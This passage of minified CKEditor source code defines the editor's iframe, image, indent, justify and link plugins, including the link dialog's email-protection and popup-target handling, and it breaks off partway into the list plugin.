a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&"iframe"==a.data("cke-real-element-type"))return{iframe:CKEDITOR.TRISTATE_OFF}})},afterInit:function(a){var f=a.dataProcessor;(f=f&&f.dataFilter)&&f.addRules({elements:{iframe:function(b){return a.createFakeParserElement(b,"cke_iframe","iframe",!0)}}})}})}(),function(){function a(a,d){d||(d=a.getSelection().getSelectedElement());if(d&&d.is("img")&&!d.data("cke-realelement")&&!d.isReadOnly())return d}function f(a){var d=a.getStyle("float");
if("inherit"==d||"none"==d)d=0;d||(d=a.getAttribute("align"));return d}CKEDITOR.plugins.add("image",{requires:"dialog",init:function(b){if(!b.plugins.image2){CKEDITOR.dialog.add("image",this.path+"dialogs/image.js");var d="img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}";CKEDITOR.dialog.isTabEnabled(b,"image","advanced")&&(d="img[alt,dir,id,lang,longdesc,!src,title]{*}(*)");b.addCommand("image",new CKEDITOR.dialogCommand("image",
{allowedContent:d,requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));b.ui.addButton&&b.ui.addButton("Image",{label:b.lang.common.image,command:"image",toolbar:"insert,10"});b.on("doubleclick",function(a){var b=a.data.element;!b.is("img")||b.data("cke-realelement")||b.isReadOnly()||(a.data.dialog="image")});b.addMenuItems&&b.addMenuItems({image:{label:b.lang.image.menu,
command:"image",group:"image"}});b.contextMenu&&b.contextMenu.addListener(function(d){if(a(b,d))return{image:CKEDITOR.TRISTATE_OFF}})}},afterInit:function(b){function d(d){var m=b.getCommand("justify"+d);if(m){if("left"==d||"right"==d)m.on("exec",function(l){var g=a(b),k;g&&(k=f(g),k==d?(g.removeStyle("float"),d==f(g)&&g.removeAttribute("align")):g.setStyle("float",d),l.cancel())});m.on("refresh",function(l){var g=a(b);g&&(g=f(g),this.setState(g==d?CKEDITOR.TRISTATE_ON:"right"==d||"left"==d?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED),l.cancel())})}}b.plugins.image2||(d("left"),d("right"),d("center"),d("block"))}})}(),CKEDITOR.config.image_removeLinkByEmptyURL=!0,function(){function a(a,e){var m,l;e.on("refresh",function(a){var d=[f],c;for(c in a.data.states)d.push(a.data.states[c]);this.setState(CKEDITOR.tools.search(d,b)?b:f)},e,null,100);e.on("exec",function(b){m=a.getSelection();l=m.createBookmarks(1);b.data||(b.data={});b.data.done=!1},e,null,0);e.on("exec",function(){a.forceNextSelectionCheck();
m.selectBookmarks(l)},e,null,100)}var f=CKEDITOR.TRISTATE_DISABLED,b=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indent",{init:function(b){var e=CKEDITOR.plugins.indent.genericDefinition;a(b,b.addCommand("indent",new e(!0)));a(b,b.addCommand("outdent",new e));b.ui.addButton&&(b.ui.addButton("Indent",{label:b.lang.indent.indent,command:"indent",directional:!0,toolbar:"indent,20"}),b.ui.addButton("Outdent",{label:b.lang.indent.outdent,command:"outdent",directional:!0,toolbar:"indent,10"}));b.on("dirChanged",
function(a){var e=b.createRange(),g=a.data.node;e.setStartBefore(g);e.setEndAfter(g);for(var f=new CKEDITOR.dom.walker(e),c;c=f.next();)if(c.type==CKEDITOR.NODE_ELEMENT)if(!c.equals(g)&&c.getDirection())e.setStartAfter(c),f=new CKEDITOR.dom.walker(e);else{var h=b.config.indentClasses;if(h)for(var n="ltr"==a.data.dir?["_rtl",""]:["","_rtl"],q=0;q<h.length;q++)c.hasClass(h[q]+n[0])&&(c.removeClass(h[q]+n[0]),c.addClass(h[q]+n[1]));h=c.getStyle("margin-right");n=c.getStyle("margin-left");h?c.setStyle("margin-left",
h):c.removeStyle("margin-left");n?c.setStyle("margin-right",n):c.removeStyle("margin-right")}})}});CKEDITOR.plugins.indent={genericDefinition:function(a){this.isIndent=!!a;this.startDisabled=!this.isIndent},specificDefinition:function(a,b,f){this.name=b;this.editor=a;this.jobs={};this.enterBr=a.config.enterMode==CKEDITOR.ENTER_BR;this.isIndent=!!f;this.relatedGlobal=f?"indent":"outdent";this.indentKey=f?9:CKEDITOR.SHIFT+9;this.database={}},registerCommands:function(a,b){a.on("pluginsLoaded",function(){for(var a in b)(function(a,
b){var d=a.getCommand(b.relatedGlobal),c;for(c in b.jobs)d.on("exec",function(d){d.data.done||(a.fire("lockSnapshot"),b.execJob(a,c)&&(d.data.done=!0),a.fire("unlockSnapshot"),CKEDITOR.dom.element.clearAllMarkers(b.database))},this,null,c),d.on("refresh",function(d){d.data.states||(d.data.states={});d.data.states[b.name+"@"+c]=b.refreshJob(a,c,d.data.path)},this,null,c);a.addFeature(b)})(this,b[a])})}};CKEDITOR.plugins.indent.genericDefinition.prototype={context:"p",exec:function(){}};CKEDITOR.plugins.indent.specificDefinition.prototype=
{execJob:function(a,b){var m=this.jobs[b];if(m.state!=f)return m.exec.call(this,a)},refreshJob:function(a,b,m){b=this.jobs[b];a.activeFilter.checkFeature(this)?b.state=b.refresh.call(this,a,m):b.state=f;return b.state},getContext:function(a){return a.contains(this.context)}}}(),function(){function a(a){function d(f){for(var k=p.startContainer,m=p.endContainer;k&&!k.getParent().equals(f);)k=k.getParent();for(;m&&!m.getParent().equals(f);)m=m.getParent();if(!k||!m)return!1;for(var w=k,k=[],t=!1;!t;)w.equals(m)&&
(t=!0),k.push(w),w=w.getNext();if(1>k.length)return!1;w=f.getParents(!0);for(m=0;m<w.length;m++)if(w[m].getName&&l[w[m].getName()]){f=w[m];break}for(var w=c.isIndent?1:-1,m=k[0],k=k[k.length-1],t=CKEDITOR.plugins.list.listToArray(f,e),q=t[k.getCustomData("listarray_index")].indent,m=m.getCustomData("listarray_index");m<=k.getCustomData("listarray_index");m++)if(t[m].indent+=w,0<w){var C=t[m].parent;t[m].parent=new CKEDITOR.dom.element(C.getName(),C.getDocument())}for(m=k.getCustomData("listarray_index")+
1;m<t.length&&t[m].indent>q;m++)t[m].indent+=w;k=CKEDITOR.plugins.list.arrayToList(t,e,null,a.config.enterMode,f.getDirection());if(!c.isIndent){var x;if((x=f.getParent())&&x.is("li"))for(var w=k.listNode.getChildren(),B=[],D,m=w.count()-1;0<=m;m--)(D=w.getItem(m))&&D.is&&D.is("li")&&B.push(D)}k&&k.listNode.replace(f);if(B&&B.length)for(m=0;m<B.length;m++){for(D=f=B[m];(D=D.getNext())&&D.is&&D.getName()in l;)CKEDITOR.env.needsNbspFiller&&!f.getFirst(b)&&f.append(p.document.createText("\u00a0")),f.append(D);
f.insertAfter(x)}k&&a.fire("contentDomInvalidated");return!0}for(var c=this,e=this.database,l=this.context,m=a.getSelection(),m=(m&&m.getRanges()).createIterator(),p;p=m.getNextRange();){for(var w=p.getCommonAncestor();w&&(w.type!=CKEDITOR.NODE_ELEMENT||!l[w.getName()]);){if(a.editable().equals(w)){w=!1;break}w=w.getParent()}w||(w=p.startPath().contains(l))&&p.setEndAt(w,CKEDITOR.POSITION_BEFORE_END);if(!w){var t=p.getEnclosedNode();t&&t.type==CKEDITOR.NODE_ELEMENT&&t.getName()in l&&(p.setStartAt(t,
CKEDITOR.POSITION_AFTER_START),p.setEndAt(t,CKEDITOR.POSITION_BEFORE_END),w=t)}w&&p.startContainer.type==CKEDITOR.NODE_ELEMENT&&p.startContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.startContainer=t.next());w&&p.endContainer.type==CKEDITOR.NODE_ELEMENT&&p.endContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.endContainer=t.previous());if(w)return d(w)}return 0}function f(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.is("li")}function b(a){return d(a)&&e(a)}
var d=CKEDITOR.dom.walker.whitespaces(!0),e=CKEDITOR.dom.walker.bookmark(!1,!0),m=CKEDITOR.TRISTATE_DISABLED,l=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentlist",{requires:"indent",init:function(b){function d(b){c.specificDefinition.apply(this,arguments);this.requiredContent=["ul","ol"];b.on("key",function(a){if("wysiwyg"==b.mode&&a.data.keyCode==this.indentKey){var c=this.getContext(b.elementPath());!c||this.isIndent&&CKEDITOR.plugins.indentList.firstItemInPath(this.context,b.elementPath(),
c)||(b.execCommand(this.relatedGlobal),a.cancel())}},this);this.jobs[this.isIndent?10:30]={refresh:this.isIndent?function(a,b){var c=this.getContext(b),d=CKEDITOR.plugins.indentList.firstItemInPath(this.context,b,c);return c&&this.isIndent&&!d?l:m}:function(a,b){return!this.getContext(b)||this.isIndent?m:l},exec:CKEDITOR.tools.bind(a,this)}}var c=CKEDITOR.plugins.indent;c.registerCommands(b,{indentlist:new d(b,"indentlist",!0),outdentlist:new d(b,"outdentlist")});CKEDITOR.tools.extend(d.prototype,
c.specificDefinition.prototype,{context:{ol:1,ul:1}})}});CKEDITOR.plugins.indentList={};CKEDITOR.plugins.indentList.firstItemInPath=function(a,b,c){var d=b.contains(f);c||(c=b.contains(a));return c&&d&&d.equals(c.getFirst(f))}}(),function(){function a(a,b,d){if(!a.getCustomData("indent_processed")){var c=this.editor,e=this.isIndent;if(b){c=a.$.className.match(this.classNameRegex);d=0;c&&(c=c[1],d=CKEDITOR.tools.indexOf(b,c)+1);if(0>(d+=e?1:-1))return;d=Math.min(d,b.length);d=Math.max(d,0);a.$.className=
CKEDITOR.tools.ltrim(a.$.className.replace(this.classNameRegex,""));0<d&&a.addClass(b[d-1])}else{b=f(a,d);d=parseInt(a.getStyle(b),10);var m=c.config.indentOffset||40;isNaN(d)&&(d=0);d+=(e?1:-1)*m;if(0>d)return;d=Math.max(d,0);d=Math.ceil(d/m)*m;a.setStyle(b,d?d+(c.config.indentUnit||"px"):"");""===a.getAttribute("style")&&a.removeAttribute("style")}CKEDITOR.dom.element.setMarker(this.database,a,"indent_processed",1)}}function f(a,b){return"ltr"==(b||a.getComputedStyle("direction"))?"margin-left":
"margin-right"}var b=CKEDITOR.dtd.$listItem,d=CKEDITOR.dtd.$list,e=CKEDITOR.TRISTATE_DISABLED,m=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentblock",{requires:"indent",init:function(l){function g(){k.specificDefinition.apply(this,arguments);this.allowedContent={"div h1 h2 h3 h4 h5 h6 ol p pre ul":{propertiesOnly:!0,styles:c?null:"margin-left,margin-right",classes:c||null}};this.contentTransformations=[["div: splitMarginShorthand"],["h1: splitMarginShorthand"],["h2: splitMarginShorthand"],["h3: splitMarginShorthand"],
["h4: splitMarginShorthand"],["h5: splitMarginShorthand"],["h6: splitMarginShorthand"],["ol: splitMarginShorthand"],["p: splitMarginShorthand"],["pre: splitMarginShorthand"],["ul: splitMarginShorthand"]];this.enterBr&&(this.allowedContent.div=!0);this.requiredContent=(this.enterBr?"div":"p")+(c?"("+c.join(",")+")":"{margin-left}");this.jobs={20:{refresh:function(a,d){var g=d.block||d.blockLimit;if(!g.is(b))var k=g.getAscendant(b),g=k&&d.contains(k)||g;g.is(b)&&(g=g.getParent());if(this.enterBr||this.getContext(d)){if(c){var k=
c,g=g.$.className.match(this.classNameRegex),l=this.isIndent,k=g?l?g[1]!=k.slice(-1):!0:l;return k?m:e}return this.isIndent?m:g?CKEDITOR[0>=(parseInt(g.getStyle(f(g)),10)||0)?"TRISTATE_DISABLED":"TRISTATE_OFF"]:e}return e},exec:function(b){var e=b.getSelection(),e=e&&e.getRanges()[0],g;if(g=b.elementPath().contains(d))a.call(this,g,c);else for(e=e.createIterator(),b=b.config.enterMode,e.enforceRealBlocks=!0,e.enlargeBr=b!=CKEDITOR.ENTER_BR;g=e.getNextParagraph(b==CKEDITOR.ENTER_P?"p":"div");)g.isReadOnly()||
a.call(this,g,c);return!0}}}}var k=CKEDITOR.plugins.indent,c=l.config.indentClasses;k.registerCommands(l,{indentblock:new g(l,"indentblock",!0),outdentblock:new g(l,"outdentblock")});CKEDITOR.tools.extend(g.prototype,k.specificDefinition.prototype,{context:{div:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,p:1,pre:1,table:1},classNameRegex:c?new RegExp("(?:^|\\s+)("+c.join("|")+")(?\x3d$|\\s)"):null})}})}(),function(){function a(a,b){b=void 0===b||b;var f;if(b)f=a.getComputedStyle("text-align");
else{for(;!a.hasAttribute||!a.hasAttribute("align")&&!a.getStyle("text-align");){f=a.getParent();if(!f)break;a=f}f=a.getStyle("text-align")||a.getAttribute("align")||""}f&&(f=f.replace(/(?:-(?:moz|webkit)-)?(?:start|auto)/i,""));!f&&b&&(f="rtl"==a.getComputedStyle("direction")?"right":"left");return f}function f(a,b,f){this.editor=a;this.name=b;this.value=f;this.context="p";b=a.config.justifyClasses;var l=a.config.enterMode==CKEDITOR.ENTER_P?"p":"div";if(b){switch(f){case "left":this.cssClassName=
b[0];break;case "center":this.cssClassName=b[1];break;case "right":this.cssClassName=b[2];break;case "justify":this.cssClassName=b[3]}this.cssClassRegex=new RegExp("(?:^|\\s+)(?:"+b.join("|")+")(?\x3d$|\\s)");this.requiredContent=l+"("+this.cssClassName+")"}else this.requiredContent=l+"{text-align}";this.allowedContent={"caption div h1 h2 h3 h4 h5 h6 p pre td th li":{propertiesOnly:!0,styles:this.cssClassName?null:"text-align",classes:this.cssClassName||null}};a.config.enterMode==CKEDITOR.ENTER_BR&&
(this.allowedContent.div=!0)}function b(a){var b=a.editor,f=b.createRange();f.setStartBefore(a.data.node);f.setEndAfter(a.data.node);for(var l=new CKEDITOR.dom.walker(f),g;g=l.next();)if(g.type==CKEDITOR.NODE_ELEMENT)if(!g.equals(a.data.node)&&g.getDirection())f.setStartAfter(g),l=new CKEDITOR.dom.walker(f);else{var k=b.config.justifyClasses;k&&(g.hasClass(k[0])?(g.removeClass(k[0]),g.addClass(k[2])):g.hasClass(k[2])&&(g.removeClass(k[2]),g.addClass(k[0])));k=g.getStyle("text-align");"left"==k?g.setStyle("text-align",
"right"):"right"==k&&g.setStyle("text-align","left")}}f.prototype={exec:function(b){var e=b.getSelection(),f=b.config.enterMode;if(e){for(var l=e.createBookmarks(),g=e.getRanges(),k=this.cssClassName,c,h,n=b.config.useComputedState,n=void 0===n||n,q=g.length-1;0<=q;q--)for(c=g[q].createIterator(),c.enlargeBr=f!=CKEDITOR.ENTER_BR;h=c.getNextParagraph(f==CKEDITOR.ENTER_P?"p":"div");)if(!h.isReadOnly()){h.removeAttribute("align");h.removeStyle("text-align");var p=k&&(h.$.className=CKEDITOR.tools.ltrim(h.$.className.replace(this.cssClassRegex,
""))),w=this.state==CKEDITOR.TRISTATE_OFF&&(!n||a(h,!0)!=this.value);k?w?h.addClass(k):p||h.removeAttribute("class"):w&&h.setStyle("text-align",this.value)}b.focus();b.forceNextSelectionCheck();e.selectBookmarks(l)}},refresh:function(b,e){var f=e.block||e.blockLimit;this.setState("body"!=f.getName()&&a(f,this.editor.config.useComputedState)==this.value?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("justify",{init:function(a){if(!a.blockless){var e=new f(a,"justifyleft","left"),
m=new f(a,"justifycenter","center"),l=new f(a,"justifyright","right"),g=new f(a,"justifyblock","justify");a.addCommand("justifyleft",e);a.addCommand("justifycenter",m);a.addCommand("justifyright",l);a.addCommand("justifyblock",g);a.ui.addButton&&(a.ui.addButton("JustifyLeft",{label:a.lang.justify.left,command:"justifyleft",toolbar:"align,10"}),a.ui.addButton("JustifyCenter",{label:a.lang.justify.center,command:"justifycenter",toolbar:"align,20"}),a.ui.addButton("JustifyRight",{label:a.lang.justify.right,
command:"justifyright",toolbar:"align,30"}),a.ui.addButton("JustifyBlock",{label:a.lang.justify.block,command:"justifyblock",toolbar:"align,40"}));a.on("dirChanged",b)}}})}(),"use strict",function(){function a(a){return a.replace(/'/g,"\\$\x26")}function f(a){for(var b,c=a.length,d=[],e=0;e<c;e++)b=a.charCodeAt(e),d.push(b);return"String.fromCharCode("+d.join(",")+")"}function b(b,c){var d=b.plugins.link,e=d.compiledProtectionFunction.params,g,f;f=[d.compiledProtectionFunction.name,"("];for(var h=
0;h<e.length;h++)d=e[h].toLowerCase(),g=c[d],0<h&&f.push(","),f.push("'",g?a(encodeURIComponent(c[d])):"","'");f.push(")");return f.join("")}function d(a){a=a.config.emailProtection||"";var b;a&&"encode"!=a&&(b={},a.replace(/^([^(]+)\(([^)]+)\)$/,function(a,c,d){b.name=c;b.params=[];d.replace(/[^,\s]+/g,function(a){b.params.push(a)})}));return b}CKEDITOR.plugins.add("link",{requires:"dialog,fakeobjects",onLoad:function(){function a(b){return c.replace(/%1/g,"rtl"==b?"right":"left").replace(/%2/g,
"cke_contents_"+b)}var b="background:url("+CKEDITOR.getUrl(this.path+"images"+(CKEDITOR.env.hidpi?"/hidpi":"")+"/anchor.png")+") no-repeat %1 center;border:1px dotted #00f;background-size:16px;",c=".%2 a.cke_anchor,.%2 a.cke_anchor_empty,.cke_editable.%2 a[name],.cke_editable.%2 a[data-cke-saved-name]{"+b+"padding-%1:18px;cursor:auto;}.%2 img.cke_anchor{"+b+"width:16px;min-height:15px;height:1.15em;vertical-align:text-bottom;}";CKEDITOR.addCss(a("ltr")+a("rtl"))},init:function(a){var b="a[!href]";
CKEDITOR.dialog.isTabEnabled(a,"link","advanced")&&(b=b.replace("]",",accesskey,charset,dir,id,lang,name,rel,tabindex,title,type,download]{*}(*)"));CKEDITOR.dialog.isTabEnabled(a,"link","target")&&(b=b.replace("]",",target,onclick]"));a.addCommand("link",new CKEDITOR.dialogCommand("link",{allowedContent:b,requiredContent:"a[href]"}));a.addCommand("anchor",new CKEDITOR.dialogCommand("anchor",{allowedContent:"a[!name,id]",requiredContent:"a[name]"}));a.addCommand("unlink",new CKEDITOR.unlinkCommand);
a.addCommand("removeAnchor",new CKEDITOR.removeAnchorCommand);a.setKeystroke(CKEDITOR.CTRL+76,"link");a.ui.addButton&&(a.ui.addButton("Link",{label:a.lang.link.toolbar,command:"link",toolbar:"links,10"}),a.ui.addButton("Unlink",{label:a.lang.link.unlink,command:"unlink",toolbar:"links,20"}),a.ui.addButton("Anchor",{label:a.lang.link.anchor.toolbar,command:"anchor",toolbar:"links,30"}));CKEDITOR.dialog.add("link",this.path+"dialogs/link.js");CKEDITOR.dialog.add("anchor",this.path+"dialogs/anchor.js");
a.on("doubleclick",function(b){var c=CKEDITOR.plugins.link.getSelectedLink(a)||b.data.element;c.isReadOnly()||(c.is("a")?(b.data.dialog=!c.getAttribute("name")||c.getAttribute("href")&&c.getChildCount()?"link":"anchor",b.data.link=c):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,c)&&(b.data.dialog="anchor"))},null,null,0);a.on("doubleclick",function(b){b.data.dialog in{link:1,anchor:1}&&b.data.link&&a.getSelection().selectElement(b.data.link)},null,null,20);a.addMenuItems&&a.addMenuItems({anchor:{label:a.lang.link.anchor.menu,
command:"anchor",group:"anchor",order:1},removeAnchor:{label:a.lang.link.anchor.remove,command:"removeAnchor",group:"anchor",order:5},link:{label:a.lang.link.menu,command:"link",group:"link",order:1},unlink:{label:a.lang.link.unlink,command:"unlink",group:"link",order:5}});a.contextMenu&&a.contextMenu.addListener(function(b){if(!b||b.isReadOnly())return null;b=CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,b);if(!b&&!(b=CKEDITOR.plugins.link.getSelectedLink(a)))return null;var c={};b.getAttribute("href")&&
b.getChildCount()&&(c={link:CKEDITOR.TRISTATE_OFF,unlink:CKEDITOR.TRISTATE_OFF});b&&b.hasAttribute("name")&&(c.anchor=c.removeAnchor=CKEDITOR.TRISTATE_OFF);return c});this.compiledProtectionFunction=d(a)},afterInit:function(a){a.dataProcessor.dataFilter.addRules({elements:{a:function(b){return b.attributes.name?b.children.length?null:a.createFakeParserElement(b,"cke_anchor","anchor"):null}}});var b=a._.elementsPath&&a._.elementsPath.filters;b&&b.push(function(b,c){if("a"==c&&(CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,
b)||b.getAttribute("name")&&(!b.getAttribute("href")||!b.getChildCount())))return"anchor"})}});var e=/^javascript:/,m=/^mailto:([^?]+)(?:\?(.+))?$/,l=/subject=([^;?:@&=$,\/]*)/i,g=/body=([^;?:@&=$,\/]*)/i,k=/^#(.*)$/,c=/^((?:http|https|ftp|news):\/\/)?(.*)$/,h=/^(_(?:self|top|parent|blank))$/,n=/^javascript:void\(location\.href='mailto:'\+String\.fromCharCode\(([^)]+)\)(?:\+'(.*)')?\)$/,q=/^javascript:([^(]+)\(([^)]+)\)$/,p=/\s*window.open\(\s*this\.href\s*,\s*(?:'([^']*)'|null)\s*,\s*'([^']*)'\s*\)\s*;\s*return\s*false;*\s*/,
w=/(?:^|,)([^=]+)=(\d+|yes|no)/gi,t={id:"advId",dir:"advLangDir",accessKey:"advAccessKey",name:"advName",lang:"advLangCode",tabindex:"advTabIndex",title:"advTitle",type:"advContentType","class":"advCSSClasses",charset:"advCharset",style:"advStyles",rel:"advRel"};CKEDITOR.plugins.link={getSelectedLink:function(a){var b=a.getSelection(),c=b.getSelectedElement();return c&&c.is("a")?c:(b=b.getRanges()[0])?(b.shrink(CKEDITOR.SHRINK_TEXT),a.elementPath(b.getCommonAncestor()).contains("a",1)):null},getEditorAnchors:function(a){for(var b=
a.editable(),c=b.isInline()&&!a.plugins.divarea?a.document:b,b=c.getElementsByTag("a"),c=c.getElementsByTag("img"),d=[],e=0,g;g=b.getItem(e++);)(g.data("cke-saved-name")||g.hasAttribute("name"))&&d.push({name:g.data("cke-saved-name")||g.getAttribute("name"),id:g.getAttribute("id")});for(e=0;g=c.getItem(e++);)(g=this.tryRestoreFakeAnchor(a,g))&&d.push({name:g.getAttribute("name"),id:g.getAttribute("id")});return d},fakeAnchor:!0,tryRestoreFakeAnchor:function(a,b){if(b&&b.data("cke-real-element-type")&&
"anchor"==b.data("cke-real-element-type")){var c=a.restoreRealElement(b);if(c.data("cke-saved-name"))return c}},parseLinkAttributes:function(a,b){var d=b&&(b.data("cke-saved-href")||b.getAttribute("href"))||"",f=a.plugins.link.compiledProtectionFunction,u=a.config.emailProtection,A,C={};d.match(e)&&("encode"==u?d=d.replace(n,function(a,b,c){c=c||"";return"mailto:"+String.fromCharCode.apply(String,b.split(","))+c.replace(/\\'/g,"'")}):u&&d.replace(q,function(a,b,c){if(b==f.name){C.type="email";a=C.email=
{};b=/(^')|('$)/g;c=c.match(/[^,\s]+/g);for(var d=c.length,e,g,h=0;h<d;h++)e=decodeURIComponent,g=c[h].replace(b,"").replace(/\\'/g,"'"),g=e(g),e=f.params[h].toLowerCase(),a[e]=g;a.address=[a.name,a.domain].join("@")}}));if(!C.type)if(u=d.match(k))C.type="anchor",C.anchor={},C.anchor.name=C.anchor.id=u[1];else if(u=d.match(m)){A=d.match(l);d=d.match(g);C.type="email";var x=C.email={};x.address=u[1];A&&(x.subject=decodeURIComponent(A[1]));d&&(x.body=decodeURIComponent(d[1]))}else d&&(A=d.match(c))&&
(C.type="url",C.url={},C.url.protocol=A[1],C.url.url=A[2]);if(b){if(d=b.getAttribute("target"))C.target={type:d.match(h)?d:"frame",name:d};else if(d=(d=b.data("cke-pa-onclick")||b.getAttribute("onclick"))&&d.match(p))for(C.target={type:"popup",name:d[1]};u=w.exec(d[2]);)"yes"!=u[2]&&"1"!=u[2]||u[1]in{height:1,width:1,top:1,left:1}?isFinite(u[2])&&(C.target[u[1]]=u[2]):C.target[u[1]]=!0;null!==b.getAttribute("download")&&(C.download=!0);var d={},B;for(B in t)(u=b.getAttribute(B))&&(d[t[B]]=u);if(B=
b.data("cke-saved-name")||d.advName)d.advName=B;CKEDITOR.tools.isEmpty(d)||(C.advanced=d)}return C},getLinkAttributes:function(c,d){var e=c.config.emailProtection||"",g={};switch(d.type){case "url":var e=d.url&&void 0!==d.url.protocol?d.url.protocol:"http://",h=d.url&&CKEDITOR.tools.trim(d.url.url)||"";g["data-cke-saved-href"]=0===h.indexOf("/")?h:e+h;break;case "anchor":e=d.anchor&&d.anchor.id;g["data-cke-saved-href"]="#"+(d.anchor&&d.anchor.name||e||"");break;case "email":var k=d.email,h=k.address;
switch(e){case "":case "encode":var l=encodeURIComponent(k.subject||""),m=encodeURIComponent(k.body||""),k=[];l&&k.push("subject\x3d"+l);m&&k.push("body\x3d"+m);k=k.length?"?"+k.join("\x26"):"";"encode"==e?(e=["javascript:void(location.href\x3d'mailto:'+",f(h)],k&&e.push("+'",a(k),"'"),e.push(")")):e=["mailto:",h,k];break;default:e=h.split("@",2),k.name=e[0],k.domain=e[1],e=["javascript:",b(c,k)]}g["data-cke-saved-href"]=e.join("")}if(d.target)if("popup"==d.target.type){for(var e=["window.open(this.href, '",
d.target.name||"","', '"],w="resizable status location toolbar menubar fullscreen scrollbars dependent".split(" "),h=w.length,l=function(a){d.target[a]&&w.push(a+"\x3d"+d.target[a])},k=0;k<h;k++)w[k]+=d.target[w[k]]?"\x3dyes":"\x3dno";l("width");l("left");l("height");l("top");e.push(w.join(","),"'); return false;");g["data-cke-pa-onclick"]=e.join("")}else"notSet"!=d.target.type&&d.target.name&&(g.target=d.target.name);d.download&&(g.download="");if(d.advanced){for(var p in t)(e=d.advanced[t[p]])&&
(g[p]=e);g.name&&(g["data-cke-saved-name"]=g.name)}g["data-cke-saved-href"]&&(g.href=g["data-cke-saved-href"]);p={target:1,onclick:1,"data-cke-pa-onclick":1,"data-cke-saved-name":1,download:1};d.advanced&&CKEDITOR.tools.extend(p,t);for(var n in g)delete p[n];return{set:g,removed:CKEDITOR.tools.objectKeys(p)}},showDisplayTextForElement:function(a,b){var c={img:1,table:1,tbody:1,thead:1,tfoot:1,input:1,select:1,textarea:1};return b.widgets&&b.widgets.focused?!1:!a||!a.getName||!a.is(c)}};CKEDITOR.unlinkCommand=
function(){};CKEDITOR.unlinkCommand.prototype={exec:function(a){var b=new CKEDITOR.style({element:"a",type:CKEDITOR.STYLE_INLINE,alwaysRemoveElement:1});a.removeStyle(b)},refresh:function(a,b){var c=b.lastElement&&b.lastElement.getAscendant("a",!0);c&&"a"==c.getName()&&c.getAttribute("href")&&c.getChildCount()?this.setState(CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)},contextSensitive:1,startDisabled:1,requiredContent:"a[href]"};CKEDITOR.removeAnchorCommand=function(){};CKEDITOR.removeAnchorCommand.prototype=
{exec:function(a){var b=a.getSelection(),c=b.createBookmarks(),d;if(b&&(d=b.getSelectedElement())&&(d.getChildCount()?d.is("a"):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,d)))d.remove(1);else if(d=CKEDITOR.plugins.link.getSelectedLink(a))d.hasAttribute("href")?(d.removeAttributes({name:1,"data-cke-saved-name":1}),d.removeClass("cke_anchor")):d.remove(1);b.selectBookmarks(c)},requiredContent:"a[name]"};CKEDITOR.tools.extend(CKEDITOR.config,{linkShowAdvancedTab:!0,linkShowTargetTab:!0})}(),function(){function a(a,
b,c){function d(c){if(!(!(l=k[c?"getFirst":"getLast"]())||l.is&&l.isBlockBoundary()||!(m=b.root[c?"getPrevious":"getNext"](CKEDITOR.dom.walker.invisible(!0)))||m.is&&m.isBlockBoundary({br:1})))a.document.createElement("br")[c?"insertBefore":"insertAfter"](l)}for(var e=CKEDITOR.plugins.list.listToArray(b.root,c),g=[],f=0;f<b.contents.length;f++){var h=b.contents[f];(h=h.getAscendant("li",!0))&&!h.getCustomData("list_item_processed")&&(g.push(h),CKEDITOR.dom.element.setMarker(c,h,"list_item_processed",
!0))}h=null;for(f=0;f<g.length;f++)h=g[f].getCustomData("listarray_index"),e[h].indent=-1;for(f=h+1;f<e.length;f++)if(e[f].indent>e[f-1].indent+1){g=e[f-1].indent+1-e[f].indent;for(h=e[f].indent;e[f]&&e[f].indent>=h;)e[f].indent+=g,f++;f--}var k=CKEDITOR.plugins.list.arrayToList(e,c,null,a.config.enterMode,b.root.getAttribute("dir")).listNode,l,m;d(!0);d();k.replace(b.root);a.fire("contentDomInvalidated")}function f(a,b){this.name=a;this.context=this.type=b;this.allowedContent=b+" li";this.requiredContent=
b}function b(a,b,c,d){for(var e,g;e=a[d?"getLast":"getFirst"](p);)(g=e.getDirection(1))!==b.getDirection(1)&&e.setAttribute("dir",g),e.remove(),c?e[d?"insertBefore":"insertAfter"](c):b.append(e,d)}function d(a){function c(d){var e=a[d?"getPrevious":"getNext"](h);e&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(a.getName())&&(b(a,e,null,!d),a.remove(),a=e)}c();c(1)}function e(a){return a.type==CKEDITOR.NODE_ELEMENT&&(a.getName()in CKEDITOR.dtd.$block||a.getName()in CKEDITOR.dtd.$listItem)&&CKEDITOR.dtd[a.getName()]["#"]}
function m(a,c,e){a.fire("saveSnapshot");e.enlarge(CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS);var g=e.extractContents();c.trim(!1,!0);var f=c.createBookmark(),k=new CKEDITOR.dom.elementPath(c.startContainer),m=k.block,k=k.lastElement.getAscendant("li",1)||m,p=new CKEDITOR.dom.elementPath(e.startContainer),q=p.contains(CKEDITOR.dtd.$listItem),p=p.contains(CKEDITOR.dtd.$list);m?(m=m.getBogus())&&m.remove():p&&(m=p.getPrevious(h))&&n(m)&&m.remove();(m=g.getLast())&&m.type==CKEDITOR.NODE_ELEMENT&&m.is("br")&&
